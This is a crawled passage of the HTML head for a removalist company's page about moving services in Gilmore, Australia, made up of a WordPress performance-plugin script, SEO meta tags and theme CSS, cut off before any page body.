

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.harrythemover.com.au/removalists-gilmore/
body_size: 41209
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.harrythemover.com.au/xmlrpc.php" />
	
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Removalists Gilmore | Book Local Movers | Harry The Mover - Harry The Mover</title>
<link data-wpr-hosted-gf-parameters="family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap" href="https://www.harrythemover.com.au/wp-content/cache/fonts/1/google-fonts/css/c/9/f/1c233d2c61b08b02babf705658a31.css" rel="stylesheet">
<meta name="description" content="Removalists Gilmore - It can be very difficult to move home or office. Hire a highly qualified team from Harry The Mover. Please get in touch with us and get a free quote."/>
<meta name="robots" content="follow, index, max-image-preview:large"/>
<link rel="canonical" href="https://www.harrythemover.com.au/removalists-gilmore/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Removalists Gilmore | Book Local Movers | Harry The Mover - Harry The Mover" />
<meta property="og:description" content="Removalists Gilmore - It can be very difficult to move home or office. Hire a highly qualified team from Harry The Mover. Please get in touch with us and get a free quote." />
<meta property="og:url" content="https://www.harrythemover.com.au/removalists-gilmore/" />
<meta property="og:site_name" content="Harry The Mover" />
<meta property="article:publisher" content="https://www.facebook.com/harrythemover/" />
<meta property="og:updated_time" content="2025-12-16T09:25:45+00:00" />
<meta property="og:image" content="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png" />
<meta property="og:image:secure_url" content="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png" />
<meta property="og:image:width" content="954" />
<meta property="og:image:height" content="261" />
<meta property="og:image:alt" content="Removalists Gilmore" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Removalists Gilmore | Book Local Movers | Harry The Mover - Harry The Mover" />
<meta name="twitter:description" content="Removalists Gilmore - It can be very difficult to move home or office. Hire a highly qualified team from Harry The Mover. Please get in touch with us and get a free quote." />
<meta name="twitter:image" content="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.harrythemover.com.au/removalists-gilmore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://harrythemover.com.au","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.harrythemover.com.au/removalists-gilmore/","name":"Removalists Gilmore | Book Local Movers | Harry The Mover"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Harry The Mover &raquo; Feed" href="https://www.harrythemover.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harry The Mover &raquo; Comments Feed" href="https://www.harrythemover.com.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.harrythemover.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.harrythemover.com.au%2Fremovalists-gilmore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.harrythemover.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.harrythemover.com.au%2Fremovalists-gilmore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1768297396' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.harrythemover.com.au/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.harrythemover.com.au/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.harrythemover.com.au/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.harrythemover.com.au/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 